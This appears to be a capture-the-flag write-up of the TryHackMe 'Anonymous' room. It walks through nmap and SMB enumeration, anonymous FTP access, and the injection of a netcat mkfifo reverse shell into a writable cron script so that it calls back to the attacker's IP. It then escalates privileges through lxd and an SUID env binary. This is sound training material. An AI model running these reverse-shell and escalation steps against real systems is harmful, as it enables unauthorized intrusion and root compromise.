Description:
The Following Post is writeup of Anonymous room of tryhackme https://tryhackme.com/room/anonymous
| Machine | Details |
|---|---|
| OS | Linux |
| Rating | Medium |
| Creator | namelessone |
Summary
The Room have 4 ports open with anonymous logins in ftp and one of the share is exposed. After logging into ftp we see a script which can possibly running as cronjob. Put a reverse shell script and wait for shell to spawn. Now for PrivEsc we can see env have suid permissions. Exploiting it will get us root flag.
Walkthrough
Enumeration
Let’s start with nmap scan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
nmap -sC -sV -oA nmap/pickhill 10.10.74.228
Starting Nmap 7.80 ( https://nmap.org ) at 2020-08-26 10:45 IST
Nmap scan report for 10.10.74.228
Host is up (0.31s latency).
Not shown: 995 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxrwxrwx 2 111 113 4096 Jun 04 19:26 scripts [NSE: writeable]
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.9.124.57
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 4
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 8b:ca:21:62:1c:2b:23:fa:6b:c6:1f:a8:13:fe:1c:68 (RSA)
| 256 95:89:a4:12:e2:e6:ab:90:5d:45:19:ff:41:5f:74:ce (ECDSA)
|_ 256 e1:2a:96:a4:ea:8f:68:8f:cc:74:b8:f0:28:72:70:cd (ED25519)
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
8001/tcp filtered vcom-tunnel
Service Info: Host: ANONYMOUS; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 18s, deviation: 0s, median: 17s
|_nbstat: NetBIOS name: ANONYMOUS, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: anonymous
| NetBIOS computer name: ANONYMOUS\x00
| Domain name: \x00
| FQDN: anonymous
|_ System time: 2020-08-26T05:16:21+00:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-08-26T05:16:21
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 67.52 seconds
Let’s start with ftp.
FTP
Let’s check by logging into it.
Logged in as anonymous
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxrwxrwx 2 111 113 4096 Jun 04 19:26 .
drwxr-xr-x 3 65534 65534 4096 May 13 19:49 ..
-rwxr-xrwx 1 1000 1000 314 Jun 04 19:24 clean.sh
-rw-rw-r-- 1 1000 1000 2107 Aug 26 05:36 removed_files.log
-rw-r--r-- 1 1000 1000 68 May 12 03:50 to_do.txt
226 Directory send OK.
ftp> mget *
mget clean.sh? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for clean.sh (314 bytes).
226 Transfer complete.
314 bytes received in 0.00 secs (350.4464 kB/s)
mget removed_files.log? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for removed_files.log (2150 bytes).
226 Transfer complete.
2150 bytes received in 0.00 secs (9.0326 MB/s)
mget to_do.txt? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for to_do.txt (68 bytes).
226 Transfer complete.
68 bytes received in 0.00 secs (412.4612 kB/s)
ftp> exit
So basically we can see the script maybe we can edit it to get a shell.
I will come back again let’s enum smb now
SMB
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
=========================================
| Share Enumeration on 10.10.74.228 |
=========================================
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
pics Disk My SMB Share Directory for Pics
IPC$ IPC IPC Service (anonymous server (Samba, Ubuntu))
SMB1 disabled -- no workgroup available
[+] Attempting to map shares on 10.10.74.228
//10.10.74.228/print$ Mapping: DENIED, Listing: N/A
//10.10.74.228/pics Mapping: OK, Listing: OK
//10.10.74.228/IPC$
Though pics are open but doesn’t contain any usefull info or more or less i already guessed exploitation part. I found nothing interesting so skipped it.
Let’s move on to Exploitation part.
Exploitation
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
silver@parrot ~/Desktop/tryhackme/anonymous/nmap curlftpfs anonymous:anon@10.10.74.228 /home/silver/Desktop/tryhackme/anonymous/nmap/my_ftp
silver@parrot ~/Desktop/tryhackme/anonymous/nmap lks
zsh: correct 'lks' to 'ls' [nyae]? y
my_ftp pickhill.gnmap pickhill.nmap pickhill.xml
silver@parrot ~/Desktop/tryhackme/anonymous/nmap cd my_ftp
ls
silver@parrot ~/Desktop/tryhackme/anonymous/nmap/my_ftp ls
scripts
silver@parrot ~/Desktop/tryhackme/anonymous/nmap/my_ftp ls -la
total 4
drwxr-xr-x 1 root root 1024 Jan 1 1970 .
drwxr-xr-x 1 silver silver 90 Aug 26 11:15 ..
drwxrwxrwx 2 root root 4096 Jun 4 19:26 scripts
silver@parrot ~/Desktop/tryhackme/anonymous/nmap/my_ftp cd scripts
silver@parrot ~/Desktop/tryhackme/anonymous/nmap/my_ftp/scripts ls -la
total 16
drwxrwxrwx 2 root root 4096 Jun 4 19:26 .
drwxr-xr-x 1 root root 1024 Jan 1 1970 ..
-rwxr-xrwx 1 root root 314 Jun 4 19:24 clean.sh
-rw-rw-r-- 1 root root 2580 Aug 26 05:47 removed_files.log
-rw-r--r-- 1 root root 68 May 12 03:50 to_do.txt
silver@parrot ~/Desktop/tryhackme/anonymous/nmap/my_ftp/scripts cat clean.sh
#!/bin/bash
tmp_files=0
echo $tmp_files
if [ $tmp_files=0 ]
then
echo "Running cleanup script: nothing to delete" >> /var/ftp/scripts/removed_files.log
else
for LINE in $tmp_files; do
rm -rf /tmp/$LINE && echo "$(date) | Removed file /tmp/$LINE" >> /var/ftp/scripts/removed_files.log;done
fi
silver@parrot ~/Desktop/tryhackme/anonymous/nmap/my_ftp/scripts echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.9.124.57 4444 >/tmp/f" >> clean.sh
zsh: operation not supported: clean.sh
✘ silver@parrot ~/Desktop/tryhackme/anonymous/nmap/my_ftp/scripts ls -la
total 16
drwxrwxrwx 2 root root 4096 Jun 4 19:26 .
drwxr-xr-x 1 root root 1024 Jan 1 1970 ..
-rwxr-xrwx 1 root root 314 Jun 4 19:24 clean.sh
-rw-rw-r-- 1 root root 2709 Aug 26 05:50 removed_files.log
-rw-r--r-- 1 root root 68 May 12 03:50 to_do.txt
nano clean.sh
silver@parrot ~/Desktop/tryhackme/anonymous/nmap/my_ftp/scripts nano clean.sh
silver@parrot ~/Desktop/tryhackme/ano
Here we go our reverse shell:-
silver@parrot ~/Desktop/tryhackme/anonymous/nmap/my_ftp/scripts pwncat --listen --port 4444
[11:44:44] received connection from 10.10.74.228:44016 connect.py:148
[11:44:47] new host w/ hash 9bc647e33bc8a15fe1850dcd4a2752c1 victim.py:329
[11:45:05] pwncat running in /bin/sh victim.py:363
[11:45:16] pwncat is ready 🐈 victim.py:762
\[\033[01;31m\](remote)\[\033[00m\] \[\033[01;33m\]\u@\h\[\033[00m\]:\[\033[01;36m\]\w\[\033[00m\]$
\[\033[01;31m\](remote)\[\033[00m\] \[\033[01;33m\]\u@\h\[\033[00m\]:\[\033[01;36m\]\w\[\033[00m\]$ bash
namelessone@anonymous:/$
as user namelessone Now let’s move to PrivEsc
PrivEsc
Here we go lxd group
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
====================================( Basic information )=====================================
OS: Linux version 4.15.0-99-generic (buildd@lcy01-amd64-013) (gcc version 7.5.0 (Ubuntu 7.5.0-3ubuntu1~18.04)) #100-Ubuntu SMP Wed Apr 22 20:32:56 UTC 2020
User & Groups: uid=1000(namelessone) gid=1000(namelessone) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd)
So let's move on to lxd privesc
git clone https://github.com/saghul/lxd-alpine-builder.git
cd lxd-alpine-builder
./build-alpine
python -m SimpleHTTPServer 8001
namelessone@anonymous:/tmp$ lxc list
If this is your first time running LXD on this machine, you should also run: lxd init
To start your first container, try: lxc launch ubuntu:18.04
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
namelessone@anonymous:/tmp$ wget 10.9.124.57:8001/alpine.tar.gz
namelessone@anonymous:/tmp$ lxc image import ./alpine.tar.gz --alias myimage
namelessone@anonymous:/tmp$ lxc image list
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCH | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
| myimage | cb2dd242acb1 | no | alpine v3.12 (20200826_12:01) | x86_64 | 2.97MB | Aug 26, 2020 at 6:35am (UTC) |
+---------+--------------+--------+-------------------------------+--------+--------+------------------------------+
Error: No storage pool found. Please create a new storage pool
Ahh looks like not a right way though let’s check another way
SUID
Got env suid didn’t notice it though let’s check gtfobins

```#!/usr/bin/env bash
namelessone@anonymous:/tmp# id uid=1000(namelessone) gid=1000(namelessone) euid=0(root) groups=1000(namelessone),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd) ```
got euid 0
let’s look into root.txt